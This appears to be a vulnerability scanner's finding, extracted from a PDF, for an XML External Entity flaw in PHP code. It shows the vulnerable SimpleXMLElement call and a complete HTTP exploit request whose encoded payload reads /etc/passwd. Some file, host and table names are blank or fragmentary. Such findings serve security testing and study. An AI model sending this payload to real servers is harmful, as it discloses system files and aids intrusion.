 High XML External Entity Vulnerability description
Vulnerable Code: 112 new SimpleXMLElement($_POST['xml'], LIBXML_NOERROR | LIBXML_NOWARNING, false);
Function: SimpleXMLElement->__construct
Vulnerable File: Vulnerability scheme
php
Entry File:
.php
Exploit: POST /public_html/ .php HTTP/1.1
Host: .ru
Accept-Encoding: identity
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 187
&xml=%3C%3Fxml+version%3D%5C%221.0%5C%22%3F%3E%3C%21DOCTYPE+abc+%5B%3C%
21ENTITY+xxe+SYSTEM+%5C%22file%3A%2F%2F%2Fetc%2Fpasswd%5C%22%3E%5D%3E%3Cabc%3E%26xxe%3B%3C%
2Fabc%3E
Condition: db_getRow(('select id from where password=' . quote($_POST[' '])))[0]
OWASP - A1 CWE-611